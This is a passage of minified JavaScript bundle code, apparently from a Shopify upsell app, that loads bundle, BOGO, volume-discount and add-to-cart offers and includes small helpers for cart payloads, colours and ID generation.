submodule',A.J.W61,{L83:Object.assign(Object.assign({},(0,B.Pu)(t)),{stk:(0,B.yf)(t)}),C42:!0}))})}A63(t){return this.G21[t]}d55(){return(0,S.dj)(S.Qv.G74)}static a73(t,e){return(0,n.sH)(this,void 0,void 0,function*(){var i;if(!(null==e?void 0:e.O32()))return!1;if(!t||t.item_count<=0)return!1;try{const o=yield(0,qt.R5)(t);if(!(null===(i=null==o?void 0:o.suggestions)||void 0===i?void 0:i.length)){e.U84();return!1}const{suggestions:r}=o,s=(0,n.Tt)(o,["suggestions"]);const l=r.map(t=>t.productId);const c=yield(0,re.j)(l,a.X.G63);if(!(null==c?void 0:c.length))return!1;const d=Object.assign(Object.assign({},s),{suggestions:r.map(t=>Object.assign(Object.assign({},t),{productDetails:c.find(e=>e.id===t.productId)}))});e.P16(d);return!0}catch(e){e instanceof A.v?Z.aU.n38(e):(0,se.w)(e,{moduleId:a.X.G63,message:'UpsellBuilder: getCheckoutClickOffers',additionalBreadcrumbs:{shopifyCart:JSON.stringify(t)}});return!1}})}j69(t){return(0,n.sH)(this,void 0,void 0,function*(){const e=this.A63(a.X.p14);if(!e)return;const i=d.b.Y4.n62()||t;if(!i)return;(yield Ve.a73(i,e))||d.b.S34.Q42()})}h18(){const t=[Et.b.U5,Et.b.Y4,Et.b.O46,Et.b.Y6];return((0,S.k$)(S.p4.X84)||(0,S.k$)(S.p4.X85))&&t.includes(d.b.Y68.M21())}q62(){return(0,n.sH)(this,void 0,void 0,function*(){var t;const e=!(0,S.k$)(S.p4.X84)&&!this.o84.l75;const i=!(null===(t=d.b.Y4.n62())||void 0===t?void 0:t.item_count);const n=!d.b.Y68.G80();if(!(e&&i&&n))try{const{s83:t}=(0,Gt.R7)(Mt.Y.getState());const e=yield t();if(!e)return;const i=this.v63(e.goal);const n=yield this.N68(e.gift);this.o85(i,n)}catch(t){d.b.S34.Q42()}})}l52(t){return(0,n.sH)(this,void 0,void 0,function*(){if(!this.y26){this.y26=!0;try{yield Pe(t)}finally{this.y26=!1}}})}N68(t){return(0,n.sH)(this,void 0,void 0,function*(){const e=d.b.Y4.n62();if(!e||!t.length)return;const i=yield(0,jt.yj)(t,!1);return(0,jt.HM)(i,e)})}v63(t){const e=d.b.Y68.M21();let i;t.forEach(t=>{if((0,Ft.Yi)(e,t.pages)){if(!d.b.Y68.O50()&&!d.b.Y68.G80()&&!t.displayGoalAtZero){const t=d.b.Y4.n62();if(!(t&&t.item_count>0))return}(!i||t.tiers[0].goal<i.tiers[0].goal)&&(i=t)}});if(i){!function(t){const e=t.display;if(e){const i=Object.values(Kt);const n=[];i.forEach(t=>{const i=e[t];null!=i&&''!==i||n.push(t)});n.length>0&&Z.aU.n38(new A.v('UpsellBuilder: FloatingGoalOffer display has missing/empty properties',A.J.W61,{L83:{mid:a.X.G63,goalId:t.id,missingProps:n.join(', '),display:JSON.stringify(e)}}))}else e||Z.aU.n38(new A.v('UpsellBuilder: FloatingGoalOffer display object is missing',A.J.W61,{L83:{mid:a.X.G63,goalId:t.id}}));t.tiers&&Array.isArray(t.tiers)&&t.tiers.forEach((e,i)=>{if(!e){Z.aU.n38(new A.v('UpsellBuilder: FloatingGoalOffer tier is null/undefined',A.J.W61,{L83:{mid:a.X.G63,goalId:t.id,tierIndex:i,tier:JSON.stringify(e)}}));return}const n=Object.keys(e).filter(t=>null===e[t]||void 0===e[t]);n.length>0&&Z.aU.n38(new A.v('UpsellBuilder: Floating Goal Offer tier has null/undefined properties',A.J.W61,{L83:{mid:a.X.G63,goalId:t.id,tierIndex:i,missingProps:n.join(', '),tier:JSON.stringify(e)}}))})}(i);return i}}o85(t,e){return(0,n.sH)(this,void 0,void 0,function*(){const[i,n]=yield(0,Ut.v)([t?this.y27(a.X.L78):void 0,e?this.y27(a.X.L79):void 0]);'fulfilled'===i.status&&i.value&&t&&this.o86(i.value,t);if('fulfilled'===n.status&&n.value&&e){e.length&&(yield this.l52(e));this.o86(n.value,e)}})}f4(){return d.b.Y68.G80()&&((0,S.dj)(S.Qv.M10)||(0,S.dj)(S.Qv.S29))}n21(){return(0,n.sH)(this,void 0,void 0,function*(){const t=(0,qt.BX)();try{const e=yield d.b.U29.U30(t,{timeout:1e4});yield this.p0(e)}catch(t){(0,se.w)(t,{moduleId:a.X.G63,message:'UpsellBuilder: fetchProductPageOffers',sr:10});d.b.S34.Q42()}})}p0(t){return(0,n.sH)(this,void 0,void 0,function*(){yield(0,Ut.v)([(null==t?void 0:t.productBundle)&&this.y28(t.productBundle),(null==t?void 0:t.bogo)&&this.T54(t.bogo),(null==t?void 0:t.volumeDiscount)&&this.v64(t.volumeDiscount),(null==t?void 0:t.clickAtc)&&this.L25(t.clickAtc)].filter(t=>t instanceof Promise));this.R41||d.b.S34.Q42();this.R41=!0})}y28(t){return(0,n.sH)(this,void 0,void 0,function*(){try{const e=yield this.y27(a.X.D81);if(!(null==e?void 0:e.O32()))return;const{bundle:i,items:n}=t;if(0===n[0].products.length&&0===n[0].collections.length)throw new Error('No products or collections found for the first slot');const o=d.b.U5.r28();if(o&&i.excludedProducts.includes(o))return;const r=d.b.U5.d19()||[];const s=yield ge(n,r);if(!s||(0,ve.bH)(s))return;const l=(0,ve.De)(s);this.o86(e,{bundle:i,items:l})}catch(e){(0,se.w)(e,{moduleId:a.X.G63,message:'UpsellBuilder: initProductBundle',additionalBreadcrumbs:{pbOfferId:t.bundle.id}})}})}T54(t){return(0,n.sH)(this,void 0,void 0,function*(){try{const e=yield this.y27(a.X.X78);if(!(null==e?void 0:e.O32()))return;const{bogo:i,items:n}=t;if(0===n[0].products.length&&0===n[0].collections.length)throw new Error('No products or collections found for the first slot');const o=d.b.U5.r28();if(o&&i.excludedProducts.includes(o))return;const r=yield ge(n);if(!r||(0,ve.bH)(r))return;const s=(0,ve.De)(r);this.o86(e,{bogo:i,items:s})}catch(e){(0,se.w)(e,{moduleId:a.X.G63,message:'UpsellBuilder: initBogo',additionalBreadcrumbs:{bogoOfferId:null==t?void 0:t.bogo.id}})}})}v64(t){return(0,n.sH)(this,void 0,void 0,function*(){if(!t.vd||!t.vd.tiers||!t.vd.tiers.length){(0,se.w)(new Error('Volume discount tiers are not defined'),{moduleId:a.X.G63,message:'UpsellBuilder: initVolumeDiscount',additionalBreadcrumbs:{G22:JSON.stringify(t)}});return}const e=yield this.y27(a.X.B21);if(!(null==e?void 0:e.O32()))return;const i=d.b.U5.r28();i&&t.vd.excludedProducts.includes(i)||this.o86(e,t)})}L25(t){return(0,n.sH)(this,void 0,void 0,function*(){try{const e=this.A63(a.X.B20);if(!(null==e?void 0:e.O32()))return;const{items:i}=t.bestOffer;if(!i){this.o86(e,t);return}if(i.length>2){Z.aU.n38(new A.v('UpsellBuilder initAtcPopup: monitoring offer config',A.J.W61,{L83:{mid:a.X.G63,msg:"If the offer has more than 2 slots, check the UA offer configuration for this offer. The ATC placement should be automatically disabled.",offer:JSON.stringify(t.bestOffer)}}));return}const n=yield ge(i);if(!n||(0,ve.bH)(n))return;const o=(0,ve.De)(n);const r=Object.assign(Object.assign({},t),{processedItems:o});this.o86(e,r)}catch(e){(0,se.w)(e,{moduleId:a.X.G63,message:'UpsellBuilder: initAtcPopup',additionalBreadcrumbs:{atcOffer:JSON.stringify(t)}})}})}o86(t,e){try{const i=Array.isArray(e)&&!e.length;const n=t.L11();n&&i&&t.U84();if(!(e&&!i))return;n?t.L10(e):t.P16(e)}catch(e){console.error(`UpsellBuilder submodule ${t.G9()} failed to mount:`,e)}}}},43673:(t,e,i)=>{"use strict";i.d(e,{Q:()=>n});var n;!function(t){t.e21="automatic_same_as_checkout_button";t.V39="custom"}(n||(n={}))},99903:(t,e,i)=>{"use strict";i.d(e,{F5:()=>c,N3:()=>d,jY:()=>a,rI:()=>l,xb:()=>u});var n=i(10554);var o=i(29674);var r=i(95956);var s=i(17466);function a(t){n.b.Y4.u2(t);n.b.Y69.H17()[0].click()}const l=()=>{o.s.M85().D39()};const c=()=>{var t,e;return Boolean(null===(e=null===(t=n.b.U5.w85())||void 0===t?void 0:t.M32)||void 0===e||e)};function d(){const t=n.b.Y69.z28();if(!t.length){r.a.n38(new s.v('Missing Add To Cart Form',s.J.W61));return null}const e=new FormData(t[0]);const i={};for(const t of e.entries()){const e=t[0];const n=t[1].toString();const o=e.match(/^(properties)\[(.*)\]$/);if(o&&'properties'===o[1]){i.properties||(i.properties={});i.properties[`${o[2]}`]=n}else i[e]=n}return i}function u(){var t,e,i,o,r;const s=d();if(!s)return function(){var t,e;const i=null===(t=n.b.U5.w51())||void 0===t?void 0:t.Z8;if(!i)throw new Error('Missing initial product id fallback');const o=null===(e=n.b.U5.w85())||void 0===e?void 0:e.Z8;if(!o)throw new Error('Missing initial variant id fallback');return{id:o,'product-id':i,quantity:n.b.U5.u35()}}();const a=Number(null!==(t=s.id)&&void 0!==t?t:null===(e=n.b.U5.w85())||void 0===e?void 0:e.Z8);if(!a)throw new Error('Missing initial product id');const l=Number(null!==(i=s['product-id'])&&void 0!==i?i:null===(o=n.b.U5.w51())||void 0===o?void 0:o.Z8);if(!l)throw new Error('Missing initial variant id');return Object.assign(Object.assign({},s),{id:a,'product-id':l,quantity:Number(null!==(r=s.quantity)&&void 0!==r?r:n.b.U5.u35())})}},49653:(t,e,i)=>{"use strict";i.d(e,{O:()=>n,l:()=>o});const n=(0,i(96636).s)('UpsellBuilderDropdown');const o=(t,e)=>(t=>{const{n47:e,B31:i}=t;const o=n();return`\n    \t\t.${o} .Vtl-Dropdown__Header {\n\t\t\t\tbackground-color: #${e} !important;\n\t\t\t\tcolor: #${i};\n\t\t\t}\n\n\t\t\t.${o} .Vtl-Dropdown__Header .Vtl-Dropdown__Header-ArrowContainer svg path {\n\t\t\t\tfill: #${i};\n\t\t\t}\n\n\t\t\t.Vtl-Dropdown__Portal[class*="${o}"] .Vtl-Dropdown__Portal-List {\n\t\t\t\tbackground-color: #${e} !important;\n\t\t\t}\n\n\t\t\t.Vtl-Dropdown__Portal[class*="${o}"] .Vtl-Dropdown__Portal-List .Vtl-Dropdown__Portal-List-Option {\n\t\t\t\tcolor: #${i};\n\t\t\t}\n    `})({n47:t,B31:e})},64853:(t,e,i)=>{"use strict";i.d(e,{C6:()=>c,Yi:()=>u,ji:()=>l,rw:()=>d});var n=i(37022);var o=i(47622);var r=i(43410);var s=i(10554);const a={[o.b.Y6]:n.Sh.T55,[o.b.O46]:n.Sh.O46,[o.b.U5]:n.Sh.U5,[o.b.Y4]:n.Sh.Y4};const l=(t,e)=>e&&e===(0,r.Rr)()?t:s.b.U2.d76(s.b.U2.J82(t));const c=(t,e)=>{const i=s.b.U2.d76(e-t);return Math.max(i,0)};const d=(t,e)=>t.some(t=>t.id===e&&!0!==t.isBonusItem);const u=(t,e)=>{const i=a[t];return!!i&&e.some(t=>t===i||t===`${i}`)}},37022:(t,e,i)=>{"use strict";i.d(e,{Ly:()=>n,Sh:()=>o});var n;!function(t){t[t.Any=1]="Any";t[t.Specific=2]="Specific";t[t.Collection=3]="Collection"}(n||(n={}));var o;!function(t){t[t.T55=4]="T55";t[t.O46=5]="O46";t[t.U5=1]="U5";t[t.Y4=2]="Y4"}(o||(o={}));var r;!function(t){t.T55="4";t.O46="5";t.U5="1";t.Y4="2"}(r||(r={}))},67919:(t,e,i)=>{"use strict";i.d(e,{V:()=>d,m:()=>c});var n=i(70235);var o=i(57798);var r=i(10554);var s=i(95956);var a=i(30607);var l=i(71683);function c(t,e=!1){let i=!1;const o=t.items.map(o=>{var r;const c=o.final_price||o.price;let d=c/100;if(e&&o.presentment_price&&o.presentment_price===c)if(n.p2.includes(t.currency.toLowerCase())){d=c;window.vtlCurrencyWithoutDecimals=!0}else if(!i){i=!0;s.a.Q37(new a.f(l.Ty,{currency:t.currency,final_price:o.final_price,price:o.price,presentment_price:o.presentment_price}))}return{productId:o.product_id,variantId:o.variant_id,price:d,quantity:o.quantity,subscription:!!o.selling_plan_allocation,discountCodes:null===(r=o.discounts)||void 0===r?void 0:r.filter(t=>0===t.title.indexOf('VT_')).map(t=>t.title),properties:o.properties,key:o.key}});return{userId:r.b.U4.V65(),rate:r.b.U4.B80(),locale:r.b.Y1.y81(),currency:r.b.U4.w30(),cartToken:t.token,useNewResponseStructure:!0,cart:{items:o}}}const d=t=>{const[e,i]=r.b.Y1.n86(o.X.G63);const n=e(i.n84);return t.map(t=>({key:t.id,label:t.availableForSale?t.title:`${t.title} - ${n}`}))}},32628:(t,e,i)=>{"use strict";i.d(e,{t:()=>n});const n=t=>t?window.vtlCurrencyWithoutDecimals?t:t/100:0},12606:(t,e,i)=>{"use strict";i.d(e,{eX:()=>l,$c:()=>c,Tr:()=>d,qT:()=>u});var n=i(45201);var o=i(65701);var r;!function(t){t.D46="_bogoBonusItem"}(r||(r={}));const s='useandom-26T198340PX75pxJACKVERYMINDBUSHWOLF_GQZbfghjklqvwyzrict'.replace(/_/g,'');const a=(0,o.d_)(s,10);function l(t,e){return e===n.p4.E7?null:`${t}_${a()}`}function c(t,e){return t?e===n.p4.X78?`${t}${r.D46}`:t:null}function d(t){if(!t)return'';return t.split('_').slice(0,2).join('_')}function u(t){if('string'!=typeof t)return;const e=parseInt(t.split('_')[0],10);return isNaN(e)?void 0:e}},89902:(t,e,i)=>{"use strict";i.d(e,{l:()=>p});var n=i(90599);var o=i(35859);var r=i(96636);var s=i(42913);var a;function l(){return l=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var n in i)({}).hasOwnProperty.call(i,n)&&(t[n]=i[n])}return t},l.apply(null,arguments)}const c=t=>o.createElement("svg",l({viewBox:"0 0 25 18",xmlns:"http://www.w3.org/2000/svg"},t),a||(a=o.createElement("path",{d:"m.14 9.308 1.949-2 6.77 6.667 14-13.95 2 2-16 15.95L.14 9.307z"})));var d=i(442);const u=(0,r.s)('Checkmark');const p=({className:t,useSvg:e=!1})=>{(0,s.OV)('Checkmark',d.A);return(0,n.Y)("div",{className:`${u()} ${t}`,children:e?(0,n.Y)(c,{}):(0,n.Y)("span",{children:"✓"})})}},95432:(t,e,i)=>{"use strict";i.d(e,{l:()=>n.l});var n=i(89902)},13515:(t,e,i)=>{"use strict";i.d(e,{K6:()=>n,cH:()=>r,lj:()=>o});const n=t=>(null==t?void 0:t.trim())?t.includes('rgb')||t.includes('#')?t:`#${t}`:t;const o=(t,e)=>{if(t.includes('rgb'))return t;let i=t;i.length<5&&(i=i.replace(/[^#]/g,'$&$&'));const n=parseInt(i.slice(1,3),16);const o=parseInt(i.slice(3,5),16);const r=parseInt(i.slice(5,7),16);return e?`rgba(${n}, ${o}, ${r}, ${e})`:`rgb(${n}, ${o}, ${r})`};const r=(t,e)=>{if(!t||t.includes('rgba')||t.includes('#')&&9===t.length)return t;if(t.includes('rgb')){const i=t.replace(/[^\d,]/g,'').split(',');return`rgba(${i[0]}, ${i[1]}, ${i[2]}, ${e})`}if(t.includes('#')&&7===t.length){return`${t}${Math.round(255*e).toString(16).padStart(2,'0')}`}return t}},44864:(t,e,i)=>{"use strict";i.d(e,{v:()=>n});const n='function'==typeof Promise.allSettled?Promise.allSettled.bind(Promise):function(t){const e=Array.from(t);return Promise.all(e.map(t=>Promise.resolve(t).then(t=>({status:'fulfilled',value:t}),t=>({status:'rejected',reason:t}))))}}}]);